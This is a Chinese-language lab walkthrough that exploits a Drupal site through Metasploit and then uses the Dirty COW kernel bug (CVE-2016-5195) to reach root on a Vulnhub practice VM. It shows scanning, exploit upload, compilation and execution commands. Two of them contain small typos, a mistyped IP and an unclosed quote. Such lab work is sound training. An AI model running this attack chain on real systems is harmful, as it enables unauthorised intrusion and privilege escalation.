(CVE-2016-5195)脏牛漏洞利用提权演示

一、漏洞介绍

原理: Linux内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞,导致可以破坏私有只读内存映射。一个低权限的本地用户能够利用此漏洞获取其他只读内存映射的写权限,所以有可能进一步导致提权漏洞。

影响范围: Linux内核 >= 2.6.22

exp资源: https://github.com/gbonacini/CVE-2016-5195

二、演示

环境搭建:

本次演示使用是虚拟机搭建的内网环境

攻击机:kali-linux



靶机:vulnhub下载的lampiao靶机

1.获取web权限

启动靶机,界面如图所示



使用攻击机,查看存活主机

arp-scan -l

发现靶机ip地址:198.168.2.161



打开检测到的ip地址,界面如图所示



端口检测:nmap -p- 192.168.2.161,发现还开放了1898端口



输入端口后查看,为这个界面



下拉网页,在底部观察到如下信息

网页检索Drupal,发现其为使用PHP语言编写的开源内容管理框架(CMF)





打开msf,搜索其相关漏洞信息

use 1

进行相关设置后执行

set rhost 192.168.2.161

set rport 1898

exploit

如图,执行成功,查看当前权限为网站权限

2.利用脏牛漏洞提权

下面开始想办法进行权限提升



将放在攻击机的检测脚本上传至靶机的tmp目录:

upload /root/linux-exploit-suggester.sh /tmp/1.sh

如图成功上传



进入到shell会话,给1.sh添加可执行权限,然后执行



如图,检测到脏牛漏洞



将攻击机的exp上传至靶机



对dcow.cpp进行编译,得到dcow文件

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil



该exp需要一个交互式的终端,不然无法正常执行。进入shell,输入如下命令

python -c 'import pty; pty.spawn("/bin/bash")

执行dcow文件

./dcow



脚本成功执行



如图成功提升至root权限